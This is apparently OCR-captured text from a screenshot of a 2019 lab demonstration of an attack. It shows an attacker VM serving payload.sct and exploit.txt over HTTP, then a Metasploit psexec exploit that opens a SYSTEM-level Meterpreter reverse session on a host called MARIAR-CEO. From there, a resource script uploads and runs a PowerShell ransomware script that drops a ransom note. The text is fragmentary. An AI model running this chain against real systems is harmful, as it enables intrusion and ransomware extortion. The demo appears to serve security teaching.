 VMware Fusion File Edit View Virtual Machine Window Help 100% Tue 6 Aug 11:28
AttackeR
Applications Places Terminal Tue 06:28 1
root@RDSHOW-V-ATTACKER: ~/Downloads/payload-server
File Edit View Search Terminal Help
root@RDSHOW-V-ATTACKER:~/Downloads/payload-server# python server.py 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.103 - - [06/Aug/2019 06:18:39] "GET /payload.sct HTTP/1.1" 200 -
192.168.0.103 - - [06/Aug/2019 06:18:42] "HEAD /exploit.txt HTTP/1.1" 200 -
192.168.0.103 - - [06/Aug/2019 06:18:45] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.103 - - [06/Aug/2019 06:18:49] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.103 - - [06/Aug/2019 06:18:51] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.103 - - [06/Aug/2019 06:18:52] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.104 - - [06/Aug/2019 06:27:32] "GET /payload.sct HTTP/1.1" 200 -
192.168.0.104 - - [06/Aug/2019 06:27:35] "HEAD /exploit.txt HTTP/1.1" 200 -
192.168.0.104 - - [06/Aug/2019 06:27:38] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.104 - - [06/Aug/2019 06:27:40] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.104 - - [06/Aug/2019 06:27:41] "GET /exploit.txt HTTP/1.1" 206 -
192.168.0.104 - - [06/Aug/2019 06:27:42] "GET /exploit.txt HTTP/1.1" 206 -
Terminal
File Edit View Search Terminal Help
[*] Exploit completed, but no session was created.
msf exploit(psexec) >
[*] http://192.168.0.108:443 handling request from 192.168.0.104; (UUID: 3j7koqit) Staging
x64 payload (1190467 bytes) ...
[*] Meterpreter session 3 opened (192.168.0.108:443 -> 192.168.0.104:50188) at 2019-08-06 0
6:27:45 -0400
msf exploit(psexec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : MARIAR-CEO
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : DEMO
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > resource powerware.rc
[*] Reading /root/powerware.rc
[*] Running mkdir c:\\temp
Creating directory: c:\temp
[-] stdapi_fs_mkdir: Operation failed: Cannot create a file when that file already exists.
[*] Running cd c:\\temp
[*] Running upload /root/Downloads/ransomware/pwrware.ps1 .
[*] uploading : /root/Downloads/ransomware/pwrware.ps1 -> .
[*] uploaded : /root/Downloads/ransomware/pwrware.ps1 -> .\pwrware.ps1
[*] Running execute -f "powershell.exe -ExecutionPolicy Bypass -noexit \"& \"\"c:\\temp\\pw
rware.ps1\"\"\"" -i -H
Process 2232 created.
Channel 2 created.
Directory: C:\AgqIKbAECtn
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/6/2019 11:28 AM 3633 DECRYPT_INSTRUCTION.html
rt Edwards
T
100%
6:28 AM
8/6/2019
1